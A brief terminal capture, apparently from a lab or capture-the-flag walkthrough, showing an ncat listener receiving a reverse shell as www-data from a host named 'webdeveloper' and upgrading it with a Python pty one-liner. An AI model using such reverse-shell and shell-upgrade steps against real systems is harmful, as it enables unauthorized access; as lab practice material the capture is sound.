 Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.1.108.
Ncat: Connection from 192.168.1.108:37048.
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 02:24:44 up 48 min,  0 users,  load average: 0.00, 0.03, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@webdeveloper:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webdeveloper:/$